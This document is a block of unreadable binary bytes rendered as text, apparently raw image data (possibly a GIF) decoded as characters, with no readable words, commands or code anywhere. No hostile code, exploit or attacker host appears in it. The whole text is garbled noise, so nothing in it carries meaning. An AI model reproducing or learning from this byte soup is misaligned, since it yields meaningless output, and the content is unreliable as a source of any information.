!&�SGC0��M$R"���aP���}� =�u����ta�}#X�@7�l(	{06)�bj�$ %P��b%w�sP8&%�F<[2�x��%̓h? hpG@=k�@h�eZ���<��4��f�Ry�	k�M�y�3Tn�?�"�0zK3g��z�7*!z�*��?��U��Ab�A�wU͒��.�6ks���'m�J��\m��B�������RFf!��Wh�2@��~�w0^�l��Gn�s��9Ap��HB��0#س�`8s��I��88��G���\��\�@[I?��!o���ᑿU��gT5�@UB���I�U5Ɓ[�]��7���6�����_ �P����`�p�Iɕ]�x����s&�`�	��7�O$&�І� X����tn�`}�7p�t@��!�`�Y`�Y��1�O����b�;��biwvDBc��<�U%)�G��;_�P'��&��e�bxX�9�w��<�"���'+�HV�x(4%��x��?n�yxFT1�����=�Rg�xg�Xg�0Qt����T !AǢ�=4ͲRΉjŲUA
&�v�j{ W��+��,a�U�A�7kDe�h�rX� Y�
������0`T�9����hpS\�Ym��) +�p� 3tȐ�Q�V�!H�=A��\D�
��F��w�3/�D|�5x$[S�x�`���\i]ȑ�qA6��O�7� ^��@^X`_�`�� �����������	N��P��4�7Q7bO�~�V�0a@8X |ȇ@�!X��{��t Me@�a ���~i�t��e-a`	�pt������C�>`���v�:
�;��$�C�6v��Iw;։9�X�P�#�w�	(p�R=�%��=��'{>�zQ������8����?�C���fc}��!����@�)����Z/���A���q,�f�A�i���r��fh��C� x�y�2%&�l��10p�������C�mm�Eӑ]�X]������mPX�*u� ���BG��Y��h`
�0+�U$E3���l���V�V[:�Z������p��A
	\�Ɯ#�I�����D{�YK�K�3d�&�3��\H;�J�4��T�;�k��{�]gJd���T)Vs���`^@!�qb���]͔u@�
z���pap�Q�!��t`�|)M����z�X0N� a`��S��`�����a�������@N�H�Jv7�OnP@2�;�:e��%Fw;����rc�&����-p�R)���SZ&��*��)$!����z(U2?�Hg�
�nF��c*9q0���G�Ì�)�������'{Oe�!]� {�i�ܙ��X���*�H�T��F�Phb2�0�e�\&�G�kW�Fk�BZ@�G +�q�^1�ZA�N��}�Y�k�@��|�
k��e3]vaP�"��*��*� lD�G�`��	�g�O鹵�u*<� �SS��|�o�\��;g�DDE��*�5]&�U����jd�K�;x]�k��^���	F��}���� }`4 ^ azȟ�J���Kʈ�9��9�����p ����� ��釖`MM�"}��~�W-{�MX��~	��$H��:����b�����Pu�CB�û(œ�bл˛Tp��� ���&&1�&}����WK��ݒ�IЛ�� B,��;�Z��ؾ�#	(SMj�5�x���)h��s��[��iA1;�'��U� |���j)T�L-/U�2�`2<P���g �_t|ue�9���D��׏����X�G�IO��
��vË!lmj42n!,��>IP���k��>[9�'+��7�qp0�}%!q0 4B�4 �����o��S��SE]a\�*�2�V,\�Q�y��%)N��c�8H��������q�M锔 7-7n#7hj��٭�6�ӆY@�7�7�~��L�[�~���˵��~�n�7�@�})�����Z��\7Nr0%�|52���b���ߝ
���M���ߍ�=��݋�9�<ib(�%H��x�ڳ���Z�lb%'�|g��|�<y��.�>p �����k*�;�y���42��R�>�v>�V���9��G�,��h�P� ,��"��+�22^�6B�|ٗ��e3��c �m8D�pF� D9�����B��f!,���с0���%ސlH-Mp��8�kKC�6�F�a� h�.���E�#I��%<����	����1���AU��	S ��Hy��m�ƻ�\�m�T`]h��R]�5j��9����`��4?P��b�=�ǾAU�-��ڽN�mھ.�zs�
����
��	��o+��&��~3r���JX 
^@u~��x��rh�|ߴt9��9���sc�Nb�=�j��B��L�7%t'p>p`q���w�H��].Y���k�!\���'��Q&ap��,f~(I�d! ���9&�rI����p��%����:��T�z���FT��WE&W��D`{=�h�f3ޮE�-�Q��{=`V�&��%Ʃ�[� ��'W��C�v�e?�a�C	s�\ �!l�W6��Z�E��&�mHiL�+�>���~��I�a�����@1"�Y>���/�I`2y�N��yA�(�=0��[�Hg�O��O��(�F(9p>޳�^V&q��W�m]����}9a�5��7����������Qps���Y �� `����M;�ˢ|����Yg�=�j@�Y�
rI~#	��a� 
�3Ỳ�g߾>���>�,�1gNF�+~�D��6vDur��DE�H� f�"K�ؑ3'�)%%����?5` �PێTԤ3g�Tu��JU+�A�5A�._�$p̖�'I�"	*�5�֪X�i�H�(Mڠ)�r[Y�p�m+�f��Sx���j��ɒcd���P�x�M�E���P���a�ɜ��}��i��8�xc���@+�7��/n�`�� h. �_�}C�������\����a��˟?O<����h��2%B:� � "Co�9�����h�\ ��$\@���Y=Λ�<R������G�]X@AA\��'�!^���
'��t!�F��h�(v)�<H��F�I��=��H�V�qEK��D ˧����.�}RX�%�xi��h��(y�m��t䣽��b}���3�ir)Iѥ�C�h"�O�.QEe�QG�T�""���Dm���D,�SO?5TK��"|@���v��:� "ֆnp��?z��Kn�5 z��F����0AZ�Y,��b4��lL8
L�5�e�S*>�h#�2:w��Y��vSx�]y�=��%�ȧ��D*ss�#���8D(�	�}�xP�rZ�J+�؃���8�!��b��*zĪ�t�J����&�("���X`�Ȣ韧�y+�⚋�5�4Ȇ6�GI�ڥ�v\"-8�r�4�8ĭ�"`d��,�d>�����AH�k��B��
B�5�RA��#���.l�I�j.�/�2�d��g�!��ԇ}La2$%��!D����9��(��ɣG)҉υ��u�@�$ʣ< _]� ��=��#F
����l#S�I0C�!	�g\�>��^0�>�M9��A�/e9��n�� Z@����\*[ N�/��8ѓ�D�b/y��D&0!Lf�H�$x���!M���HAB
��B�@�=8�#<`��q)@"���>D5C�І7�au�C��!RP>�ыV��VG�U��؊ �YĊ�� �XU
���?T
g��L�|��C��!�m���:�>r�)�X�\�*��*r�(D~R��9���	M��$
	8D�\)$��!��I����L�A"�p�C��(A��J�,�fS��TL�d�a��!�4��f�y���ю�@f^[�&!��l`	F��?ڰ���,O3%��$f��b�.�	�Af.�܅�ұ�6MBFj��$�\�"b�H�pƼ��� (����t7�HE�>B�!�$\��\�%|�.	�6�p��9<P�r�І��G:�#��Z���v�K��}�C���?lg� �<@��R���nD2[���=��$���nB¾�B�o�A*�����/�:�@2`p����XZz#�IE/@(.�Ĳ���i`�	L*9�|�`�L{�Є�8BE���!����Q'9aŬ�Gp�=	���*�vֳ�U��*�`a:�EmjU�(�D�BĂ4�ъ*Ҁ�1,/���
@�G�F0v���B,Q�6��[q@C"��>4w[Ϙ"���J]*��� «	F�W���wi-��+C��U4L�rS#Xv�^�B��E�?~��|@�!A�	�>�	�!8�K `r(J1 L����n����?⑄�f/S7�>!܍�GP�ن�A�kIqZ�"oCi^@"�Q�G�H	��4�c�t���P�%a+"{V�	Dްʎ&Tk,�����̚��y� ��,����!ц�ë��,���%
������$#5�� � v�����<�I �j�� N+(x�@@ERhA�T$G�N�@��.D�#�Ȳ�I����=o��u�"u��+"��
,�,�)���0�׺������.mX$��G��@�.ЁCX�a�u�:�(������O�\�w�0��6$9����yǀ�]m�s8�
�Gx�oH'�F�T�h���[mm� �-C4�ZOX��(����Z,x�YjՀQx�e��R�,fm���)��3�6��T���0�R!04I���$L���HV�.�`,"	��?Vɱ#��"�s��xăf�Dq6ӐI�|	Z�Kvцt�c�ۤ�a,��%�H��Yv,3s�4n��g
������GB����+$�e�	t,���h����PmR��"�Nb��P�ů��G6���&x&%	�Pꂔ�t�HG!����n�I�vї�?�!��ޫ����D���g"��H�!j�n�<�>y`�a\>�
��'@�K*B
��@�,���׿^_.��#8��J�#��7��X��:8���N�T�@F��Ӫ��@J1�����[�/�A��V`#�j,��?�/h:�,��|��c	�K���A�E@�=<��FB <�KЮ|}�.��%0�3����"���{�6��8�?����`:���5�:ХD�0����+�T��{y�;}����%��!ħ�����CH�Q�CڅGL�v(OI�m�ȇm�1�� hI؅x8�m��$!��Ć`�6hDL�&ȩ��  �:$A��
�t�Dk(>Yc�1.�=�H�%8�c�0�0̨��3�c�0a�m�: ��&4��Q����Hޓ�a̧|h��$��I�b(�=�4P���FVk����P���Y��"H�����r<�E�u����(nTFJ
�]8"[�"\�0�|�9�<������%���������4Ʌ�G�X��C*��|P/4�h��d�=���:������.0ʤTʥ��OA�$tP�F(A!�8�>R/)/ȕ��50����˰�� !'H˰�rh�!���y�38}K����� �Q�D)�}�0����Ӷ�#!E��C0�"���+����}h�8��ڃ%x�m��#X
�Է]Ȭ�D�9���Y��x���\)�v�0U�I��i�D�i�q������l��KN�C�	2��;q�I\v�H��u����j��Kˁ�B�@�%�؃3�=�
�l{̽�EG��1\CN1)j��������#�E�/�;$�()�P�EK�ol" �Q:E|�芇=�;��=v<����a�#p
i(Cj�tH������	år�}`"0��EmĒ�:E%��-b���da&���R:�{�� �(.p���j�0���A K�+{���<PxY�m��%�H��B*�C�:��=Ї��7��3
�D��!�d�@��SJf�:AET��*R@��[�����2�R�+�J�
C�?(�N݂N���9M��2��N=UK0��܃+��N5US��P�B�9}Їܢ�H$���B5��H�(`��a���K�ӚP��ȘG��|PSEd�+�/��V�C��c��	��*�ϰP�8=���!�$��v��]X���&v���H6��\�/���"��)O�eK���j=�Vm\�9����
@a���X��PP���!�֬E�%)SQ��%� A�E��L�o$	a�&����N��=�.���X�X5�b���Ҍ-��J��?���0:m�6�ݱ/����������Kz��)���<����B=�0:i�Ɋq�D����!��;�D����E8Ȳ��[�E0�������1CH����+ >�'`>#�XD�8K�E����Ѝ"ER.�U������L�˝�c�-�08.�=շ�%I.Q ���A ���J�0|MЄR<�����	���$H<�Q�mn�!ZN����(V��Y�v����%�Сm��O=R�;��k=u��ڌe,���-yQ
�Z��@�!E����WH�=� �6�`Ca2V�4b�O`5ԡ;&�FS�B�Q����۳������X��O�=�!�~��-�����݇��LJҫbu��e�9�,9����]��e5���bb���,��-�!��@D��(���@:;A�uT�ݹ�u�Z��y�;UO}�D�լ�[L�k�:\4��O�)�!Q�����
�2[EY�x�P�a���6ė�0[C�J�	��ZK-L����Hw�I	�!��;EV�|�ꁞ�q���X=V��Q�|�Q�Q<�]��O���މPBP���`S>f��4�M�=yFP1)Yc}<a���B=�3�֛�I����2�"~��$��?�K��=[���]������gKa@��F�V��,�;�����X%	\=O�c��O���zh`�Ƣ5e,:��%�&��c-��~m��4����	�K^"�D1���&\q�f��8EJ�B���g�j��=S��:�"d��cfm�Vk4������ý��]�{{����9
�}XЅ��  !� � ,  wX  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ '.�/ł $���1���}���ISb�|(c�����e�Jt�ʎ]ʴ�ӧ��z��X�j�ʵ�ׯ��@�ȓ0}��p���`�s��]�X�=3�Ş=X�) Dy�$1��E�!"�. P�������M���ӨS?��G�A|�`��l̘�[$�o���K�E>Ժ~�5ʲ(��49Ph��E��);ࡍ �^���c��ROd���� BD�f�G%SƬ,���!� �?o,1��&�`����CNd�T�m�UX�rj�6׆�	�O�%��kʹ��^gQԚ��RY"ʔD]�OI��S`"�P�G�vX� 0��@���z�=���N�&}D���}�`v%f.(�_G>��C\q��Ϙ��t�ƕD���9&e>���d2,h�.�t$����)�Pi�ϡ��C�� �h!�����TH
��O!⢧���¨��ĩAd:��"� ����J(BcU7��/�E�>ALj�o��J�[3��?��X�0"��q�M��u����c�ۃ�АAXw܉�e<�d�G�}�פ@������!V$c\��\�0}"T	������O@i��>v��&�d���l�U癔��v��������!��V`�EǾ,��!:�>�$����R����[!D�C���:۩���b����T���Tg����5R�8��+��ŔCI%9���l�-P��U��I$�@�$��P�E��5]�HY�l�	��>@ܣ����1�v��ۇu�Y�^���[���?lGm�m)t�O���� �o�dʍ��X�E. ��q��d�D,�@���{�Jƻ�y���xE«����G�I��@}�e?�Gu��e=)�]ț5ڽ䋠�2!k�Sɉ�)g�c�i��g�K�q����QW�h֔$?`$����t���`�1�Jg���������l�
B!�6*�FiL#U�R��Tajj,�ְ�����wSsUԦ���EMo5������*�0j;Wc(�&���Ahb��)W壅L#�I�x�-�&��I�R���N k;�q�3�7�����z�&d=�};B���8:ALGab��H"� '-crU��8 �\��V󏘙qm��I����b͈\�K�AǶ��;�aXf2�= 4�qY]��V0�4�	�eఀb<��q���eK�Xd<�rWx�n0��(3͟d�{���d�cMu�$d�����7̀b>��4�A2��\o"�����O�KA����3�����$�� �A��X�aAH >'��D]0Q��Du��BtT��(�|���0�E8��J�ƪWa*�EdU�`D�ݰ�B�Z}h �fMo?@bc:T$�
�G���^SBq��b*JJU����ka��I^S6�%Ah4�٦��7l� )K����;%�A���Hqb�N���G���~�������� �l���pD�n���3Z���X=	8"���vDP�Hv��~\P�|�VoI�c�X��  	�f��U$bjdHTby�@��L��H�ꃮ�o2s��)N��(9�)������,�IYz�1�INMeJ�K�Nqn&O������`�?�����BDޡ�.*����n��*��H;�0b��A�]������EO�Ȟ~��1� �=re?谇[�HF2�5,����D`���{b��R#���h)Q��A�Z�KN�Ee�|h +Ȳ��̂LV�����a8������/!�0S��z4ȼN,cy-\O�t��թ���@���=D%�����t� ��v���"g�k`A�S��K:�\�E%�~R�WG��� tqF$`�Y�.���<�9��D@n�	%#�!�tV�Ng]Թ�n�Α�E��)8�����mG�q3��Ir�s9�}���27Mn�z;�|	�ߔ�4�����t+2%<!���>!	'��
��@����AB������e�?VA$��⃺ ��э��L"H�Gr����]kXQ�*�n="P_�7�	î¹��8ߚ+��WӱS���E`��0�-sY�X��!�� �XA�W0o�Y���]K���H)�-��.�����N�0�.�atxclC��h��f�hm�3��t����8�]Ӑo�4Z�jXn�xRZ�$�����Z�aM?Z�kM ���M�����Z�j�$1o��YH�O>VA���f�5͋����^9e��)�C�ю��^������d,3��t�2������{C�f�G"�`�- U� �0!�`z��"`0���@�pL�qx��a36�`�Q�Q�7a���W��6hȷ��H؁�V�wI�7���sI��Z��Nu�pT�I��ðn`�,{JwE0�SW?!8t����&G��ài6(x�GJ�4I�x� x�����(������yp|pPj�RZ�1k�{��i��������z�<�t<��[r�,����6|�fmFxI�y�  y0���( �8��X�������kS:/qlj�n��&ѧ.�58��'ۣ��>��}��\DpTB�03t�`���@-0�- [���:�L�@V�$y��P�< S0�����^q(�q�(�:s-k�����Ў�7��{������H��Ȏ���X��(��W��؎��G��ؐhD��� ��'�6���$O��^�6�PE j��ɂ�@Y��� �C>)h)���uY�u�GJh���\� ycx���7kc��,0�kGZ��J�z�EfH)|,P�m��wx�,����[�&$�%A�P��ȉ�x����k���@
�Gm���x�l��o��l�6�0mr	�� |�7�r��@
������6�>��3e�1sA'W�M���QK�~��'�����z���`	e�U@	4�[�~�:�L@�l�l����@�Л�\k�� x�� ��9�Y�(�"��w��0�"aF[5��t�Y��y�虞������h��(�Y��h��i�����wy��) Py���$k�萄X�t7u��Qr���[�e7�hJ�� hJ�%�Y6x�ǂBɄ�����4�h�V$��6IJ )�	���N�w��h耗wٖ.�6a���7xɟ{����=��J��SY�_ֆ�y��IHm��2L�aLA[�@��H�fJ�i|WʦkJ��Hm�i�	���6�Pz���G
{j�z*�{*���/�*#�=V���h%�1Ѵ\�;T�<"	����-@	�P��ݘB�:�ֈ��0d��:��<p	���0~ �-�^p	\��9����q2p��`�Q�(I8��9��Z���Kpk���ڭުe[�t���k�ހ�\�|���.x{pm��ʮ,H��& �V)`m�e[�����ڮ ۄ<��/�63	� �h8��wi��oH�Z���ף��VS��F���g�0��J�QrE��xx�m�i���� M [���$��<bJd�g���J�Ak�x8�q:�C|�YzK��x*��I��I�{��tz��f�/�6��'�Q^{b+M�5��ť�H�@(�*��@�gl�V@p<��d���<�
���(r0�U��	����Ы\� ������B�q��>G��( �0������e�zE�:��K������pk#Y׺D٠�ʂ_�E0�*j���k�YV�Z�g�V���ۼk���K�Ű˱n@J\��R�F���b��G��,�6K8��w��.� �P%9�Ml����f��WzVYM`������Sr�`>��B˦n:����,������oZzxJ�K{��ɴ���iU�ZہS0�m�k��0���$�0lo�R�3�	B��b�
80s�l�LP ��~��ܘ�
��
���B��H	8�py�V�� ��W����`����rQ������Q♺nL�.X��o\�[�6h��� �,�e�x�w��I����Z���;��j�k��*�6��ڻ;���7��n��k�����Z��C`�x1->Г:*�=�{���!{�HYz��N�[%��k�t���W��k� Lȃ{�#]��<S=ez�̲nڦLK�l�ڼ�،�A��jO{�������Lz#�p�zJ�RKz��͉�����6w�M�ب�~3��M���^���s�@L����@�[S ePUp	�{Pr�U j��p�~�`��*��	1�.M2���y(��k�6݂k�Kp�7M�������Y�������Ûew�6���U�6}|ɕ̼ZF�M�ԡl�à��g�W}՛̼{����2	����,�Q��ʚ��r�����˾Zx��<�.{�𨁑K:ھ{�%7Z��e�6��1:;�:۔�Ax���gZ���������m�Tٴr����z��"ܧlÐi���L���]z�p����EP�a+��1M�!^�\f��� 8L	^��@�)ΩJL�ʍ�G������PB��
e ޳*��U�
�0�����F2�@�uQh\��
1Cp�==��z�j�>���eV��u����Z� ��ސu,�t�\��Z�BY� �Imx�W���5ٻ�g�ð���{`��P7�����+�.��Y��8N�۾�l
�V;+�ĜV@yն6�@Dw�7�sQncmG�  ����l��̧Y��^�p��L��-�Q;m#l����@z[��\ϼݘ���5��IQ%����=%�*$�-N��"jp�����f���
k��(<��˨��8�Л��8��Rl�:[߬��:C�:�q��`�s(�.�	n���t����D-��|�
�jU����x�Y}��k��U�F�<�������̢�W�����NJm��Q6�t�̾��XX����A���k��Х�!�X��j�sD�Ì�F��/9��(��%�f*�n���(�iɖ�	���
?���kn�}Z�tZ�~z��ΌY���s>���eC�N�G�ȝܬ��=D^��^@�}	8 ��.4@	���8�
��V ���@k�� �Ќy�B��� ����8��.��bO���(Z�(�:Ӊ#>05��o�f�����p߭B�Vyh@�7.�\fm�[�Q' �9�.�������+��{��>���ᓏ���k�
XH�L���,)�+R�����;�ʲ<���B.G��0j�f����J9k,�����'' d.�bU��rEJ�ތ����)� ���|Τ��}�۰m�� �.��,�Z2�3��]|�^	Ҷ4@o�<�@��4���P U�L ��
<�x�o�AB�`��'U8�X�U�
�5n����G�!E�$Y��I�)U�d���K�1_�BM�>j�t�9D�B�d�$*�����`���S�Q�N�*�[R*G����+S^�Pu���=�;vEذ
�����R�n�6u�.ӱp�hxŰ���$���c��?�"�`7�)�e��_b��-S��H�T�V}�?�-�&<;s��̔E��=�������N��H" D�ȗTWm#�Y�J� ���k�K�=հ���'?޼t�ʓ��{y�D�O:�FH��_�>~ ��/�������{�@�X�G# e�`H!P@�R��B��P�'da<p�`"H��6LADA(�PFe`�F"\ �]��Ee2�h�E���(�p��M���G��C�5�ф	.�`�Ax`D�<�P�,d
!�`�	?����#��sO>���O@�'�v��-z��禢b$J�1 )���RL3�Ӫҳ��MC�TEY")o�RUս򂪯��g	.��¹��
K��r����̱^sKؽ�u�*�A����rcG�����6�k����x͟T�5,,��9�~@ �] #@G7�|�,�� �<�eK��j�!G���߀�� �hC�b�K,�����=	�ﾏ?�c I�/�J��&Xn"�)����L����h��B�����Kj	)ڐ�T��D��W>s��A������������O���G_��Gr�Q"t�1ƷeBF}\�[P�[h�K���I���G�X�-^&�`b�5�4� �4՜BK!�y�����
�K7�t�SW}��5�(�`�i(}f$j�}|�^���*�T	�C����U�oU,Ws$�C�@���qdX���W�{�W�T��.������e�g�k+��V�}���
���4���xsD ����b̽����c}��m�"�ϴ��CRP2�D'A��vl��A�epd ���4A�hCR�c2�1(@2�gȴ�]�?�I��в6P/1S������j�ɐԤ6��}�kV�b�֑n�L9��\ e��Gqc��v�"�nO-E%䠃-؀~p���hT�0 RAa0�l��x0&�i
Y�?�HG~.#: ��xILfR���Gd�B�v�#�|2�Q�D�����Q� �����" �
�J{j����k#��^���{�
�EF��	�*|�9L3ǅ���`&X�K���"+3+H0�s����2�b���u��1�:2��|i���?Oᰠ��؟�X���i�Rs�"������s hd�IL�@�3>W���Q�m�A=+�J���a0�˒�4(�@G�MT5)BQ�<#��J�u@1AKhBd�3~�1����6���v�t��A�2�Oj�%�( GTB�|d�Ȱ4�
l���Ef$����9t�
u�ja{X�&�$<���hR���(9JD��#D`	K8�f9���vֳ)جk��<���T�]¬>+�І��5����ʄ�*5�+�ő#p�
�0f��2��H#��9�!�i򠙩"��b�o�m�����_m���K���-t �2oQ����lA(�@`>��<Г���?$��801����I4! ,j��~�A�,:<xO�AF2�,�1�h���t���p�O�R����2�YD���8�B�M1��i0�~t�D*�lgX�Ң8!�Q8bM� ��J#=Fk㐮�EJ�)�B-�p��@<�B*A8���У&aW+Afx�B���82�S�s�&9la˃&t��:���P[L�cH7�	?Lq�D�!Ӊ@å��E*����`�K�!�8Ī3��V_��ȴ���%��:��OU$0�Zr$��N�Kƴ�T�E,1Ӕrƒ{�����61 ��8�Km�0ލO`�5N��j����f�) �-��7�����AG��Y�}���� ��ü��l0 A8p������,D�������L;���s>ȿjl�9~֐�|��HIpa4��(k�t���ǟmp������G߼K�9�Tl�>�ԝ#rh!�<p����E ���W�ꋊ0�H���#�h`�Z8�8@0��a�Cd\��8=��x��0�;�)#�A�~x�'^�*�G�U��i��DQ�)k��=�!�4gU�ll�T�m
R��#�#��,	HH��Jb�IH�R�}���{�_����{�&����ȇ1O�[�=Vo�uRր]t@��E!��E2���
Ð;�&��ݗ��M�yv�۴�g�*�n|�!ߌ�Mf��\۰�J�}�/R�<�t��=4 �tH�"p�`���0������P������:�]1P���n��qMp���j�AA�z���Ak����#�Ę4�*�R��zM(�ҏ��5���%4�9@%��*�*�ª�������6"@��<p�іh��� ^@��A�+���[><�X�� �x6�� �4lDG|�Bs��x�G�,�x�Ǣ*H`3�����҅��8x���\b5WS>�8����H�44�\��J��K�E\�.�`�4\d��A�=0&�K��s(�8�i���҅��&GH�v[��;��y���7�)"�<��s��n\�������SG���ط���60��?!�a�����}!�D�� E�h���������H�����0����(�a�-� )�]0t�5��-�Ӈ}x;*#�1q"�IX������1*�%��.²2<�2�*��	HIHl�2��*P�:���!�H�58�.�C&�=?|���� K�ȫ)�D�A�D�\K��$�a��
��	jآ���}�5�� ���K��6��K�4��<̽\ �:�xqH@���%0*��|0h���8�=c�DM4&[1�ҴV3�Ԍc=cj�|`>�z�<�撊�K��R�X:�������iyY�&1�j����D��`������yԦwD����&�IZ�Ԅ��τ�?��̖���RY�q�'p�]+����	A	����O��Ș#�6�) "�8r	�P�!���9)
�>�1��$7�9�*�B�!ӏ�d%��(�(p�((B��ɜy���ж�"��ډ*#�²�٪GtC@�&�)Y'x+�x+/�H9��c�;��R��3� =����R0�@q�.|�����ˢ���}�ĤH8]�r:�wI�wq:}�RL=v!E�j�ЈZiSH�ȇBU=EE��L�\�f�E��ۇ�G��ߔ��ၧH���]�/j�{l���d��hyd�7zSǀi.s�v��Ј�E|ԅ��'}��ۨ���?�(�(�	   PP]����0��8�Om}Џ�H���6h�xPP�*)
M)�;B��]�4�[�}�VM�%2����3�Y�'��J)X�� C��05.����!��|��ډ����Gl�*��:��̈��X٭�3�� ��<��3G?(@S��Y�e<G�DQ�	E�	�Ӈ@���S��Ĥ��v1��S�d�w���]�� �QC	r%H��S�P=�6��st�� �Z_Y s?� �,���'p�r��2��Y-�X�	�����[G�����0�� z
c%ր�7�2(_*��Qx��ȉt�纨�|��H�x�xP���8��$���V��H��P��������rR��ZգTɤe�������h�9�b:�'�Q1�*�%s�I����2��	���*��A�NxJ2x���5PY��J�ܻ��J�	�%<�老�)��KXğM`^`�%�)
K|��SSQ*�K�����|�%@�8��S��ګ-ŭ����u��kS�u����a���)'�,Κ(_�V9�}Z �բ�WxS��CG��x��/S��z{�yԈ]��}4�E��G�'aM�d����B� ����� �������u���H����ݨBђc�t����n�t�؅t�X���d�����
�"^�&.pS��Rx��:�Z�ڱ��C���Q_5�p�Ł��B*�7��:�������3�4D���<x�脳dD�fin��1J�3��
�k��؇�`�`�\�S8gx�S~S,�]L�p'ZZ�S�8�;[��^��ʀ��؅6؅[��S�噾ɨۃ����4������Y�S�(^N`�������b���ۈ!HJ݇�أc��%�Vc5f։���#� ����$Atbc��Y��)h���}9��Pv]ך#���B��JI{M��{"��JΙ
�L�����jR	��A������@��|2���!����3
#���E�G��_��&y���_F�+09��A�_����}<(LH	+�f��l�2�
Ɋ���K�P5=i�g�.'S9;�`�Zu�S�L��A-8�穀�7H��X PP��T���hqf݆x[�J/�:G���eS���JNs9�x?�ڌ�P��)����կ��6-���ȖF\a����i�(����#�V���Ԏ��+hћ�(#8��@��V#���FH�IФ�'���n�A|/��2�pk�
6]d�"���(|^a��m��!d�`�"�QX#���R��I(�
'�دC�4�D�@�� 쓕���>�3W�3�>į܈b��P?����h-H�l3?s�5��IT�j�j�<��H���f�p��\3��S<�Zh�wqh�s�ئ �|�����m�>����V)$����[�Q�V[}��oy�p��{]p�����,�5`��@֡{���y�\͵���c5&�{���o��M�i�(�D�) ��c�p].�}������v0קV�`*�}ޥ��]H}���x"��^�dQ����0�5^8q�^B�)"~��5�T��U��Ӈ�r��"(�!x��-P��e&G�]��r���Α��K��5�)���撸��4y��(+ߢ0my�ٙ�Bȁ:'��-'c���tx��@�m��y铊��"�T@��Zz&UW�>��J�\�ME���ՑU�����'RHd�'RV
����6��� 8�����u|1�eM
4H�r}�4�Ok��b'�9vv"��!��`��xB=�nBdۅ*��p
P�B1��(i��a#qu�)���H���`�9 )��R�G���wĘ�㥛H����kX�D1\wH����&'�+6Pl�fl+����Rb~�ó�kAs�H-��o�7��(�R"
�S�TR���ԞWz8��Y��G	@��!�GA�k�7r���#�!?r6�"����.tG�Y�Λ��#D��m�0�k�t�&�+p�'�IS�T�\�r���JE�i�1���"�,������"�0j4$�Φ.�ae��A
�$-��Ḋ�3~�x1�Ȋ�L)��Kt��Hf����5�9�- 
Bm�B6B�Y{L����T��iC� D����ʵkϜ�/��ܹsפn#��z�`ʍt��&�"|��'^D��̕��7�E0#��Ǉߴ	�%U���uh�#�uȑ��@{41����Ry�D�2�$�>2�g��"d��f�8"�%�x"�)�H"���8�E�*1��L���B�!��`��e	9X�"F bDb��%eP�O*.Y�*j�%�]z�%�a�9�&�e�y&�i���>mj��nf�f�m��&5�(�O���@$	:(����ED�@BE�B���AziQ_���I�"� �>���#Z���H��FIʹ�Q�~5�MUTSYH�x�Q�5	4�a��DV�M���p�e��\+�Ri&�a��d�m֞#��`�K�<�!�5�g�O>]\�CE�C�OW�q�ƥ���A1|�j���F,C����g)%'GJ{y�W`�,܇��!XIǜk��K���ٲ��1U>�:����d'��T�Lxm!�EȠ&�_��?���d��͍82a�V����f���#e%Y֕�,��SL��%~ BC�}��7��>8�k�&��O�ZȐg�vڙ�>}�5(:x���8��{.z��9��l�),d �LѣMX��^+Iy�i [Uĩl̈́�@��ӭGx�)Q�F������!Q@%�?�*^���1�H,t�Xv=kbS�$��]��� gmۭbz��������2Z�d�Ÿk4qi�?�����	Rh!���<�a��CR�G�b@�A��6�1���y��R���;F��k>�@hJ�28|��:);�̌�.0�)���|�����˅�Y �ф6�B �G�$!�p�C�J�"�Np̸��֐5��	9b�z�# ��m�ǐ^���E�Jss�䠈2T�%[(#"��E2���㨁�IbHr����ؔ8j�i���(ʲ�-�b�!�P��0
?P�_�G����:�}$AhEH�@fő��T���F"L��-��:�*���S���q�Z"9�NX�>��c�H�9ϙN��#f�K[�b�+�c䚟�e�@ y��?�Pԟ =(a㘸4�%�@�O�N-Ǫ +����s-�X�`΂����i�ixp�"a����
�0 �
�/9�v���f���za�N8�)dO#�x�C��:Q4����`�'C�?� ��8` < v��#�2�!R�!4��C����V�
��M^|$��nT�2����6�l[��`W�(Hy|��7\i	x� 䰅*L�r�+hC+�ђ֑�ȓ$�d':Q�q�[��
���R-�,��n���$
"�l,_���.+�<.�tن��$}�62� �V)�l�@t�XWm��4ђ�(<�c�̦x�M@�V�;ߦ��-���Zn��~P�������"�a���س1�+�B#��X1^�d�s�tA�)QX�H����d4�#p ���!@��Dt�T���,F�0��b���/�q�k��5����:�J(����9-�m�` ʧ)TB~�a �	�>O�L0���yhn��\�E��Gi.�\Z=Y�1m�Fd��`��F&t"����3<B����K����?��o�P�,�IS�Җ.���'7Q�Mq�ܛ�Z���U$��!��T�zթ6���jX�:f���XgF��!�5�P�"��AP;�P��,�Ohpi=���CH�ṛղP�m�W���4��)�y�CXe�Єv�ē��e�7�]�\1fТB0燿��E��*�?l���� ���י�3��hQ`\4CA�X8
hx�xp����94�&r��`[F �?�����Ԇo�aD����ZYNF2�����TNu⃜!�D���|X`����a�h���7��� �}�hg>���j�}���[R�?���:A<`C'vģ�Bρ�3���)����"�63�T�"�`��3��\��Ź���Ƥ�0Y������/Y��  Hp���B J�ԗ�\h�I��C��!	��C�J�:$���ݠ�+}��"H�|��?�/Ӭ�$��I�}EMI�w�)��ǿk���i�V�?��e�Vvɾ]����:��:H)?��o��s���ݓ�� c4�CL�b4@�/�nĘ#��Q�m�F8��E�T�L��`ŋ�����}����
��`���0��`����А�sT�H}��Q�PAW�ҽ�k������:�<���J0)�2�Y�(5Hҙ� ���ҴI��㙈���V%Ԉ�Q'�]�0V���8� L�"�ɟM��A�4��g�!%V�%^����V�]����I%���}D(��̡�n�>�o%�+�D0�� S=�R?I� �b.�"BF.
�Pt~uLK,�����<E �B)���:lŦ�PZ��I������������>�W��Ԇw��� ~���!���σ	 BX�5���C~@\t��U�@H��J:\��D�&,Irh [>��T,��OB��� �KSM�N�$Lz�n��,�x$��gL��L�m���
r�#�g���I�-A�G]��a�ˆ��[U�a�K8�0��?�@Ԃ�̡8A'�@��B,��̑����QF�Id��]��4�!�C�%a�a�V&I��d��`�䬡��?�mɜ��֠$�MD+��,
L�-Ec�*���A����e$�s��$�pA��X�wQOW��H�m ���Ϙ�,�lU��{)Ewd8��Qȓ]�ViF�م>�
�`�����@��?�*AF�@P���x�C:�B g,n|XL\�N��`x�\F�(�FҌNŐ#��RNՓk<]��L���C�E��t�ON|��{M�����Q!w�gT��p�<��p���h�<���	K�0�a7��0�A��*�A�e'���B���� ���Y��ݞ�A�M "��a����)"M��T�b��(���� ��WR����e��*���0D+���A
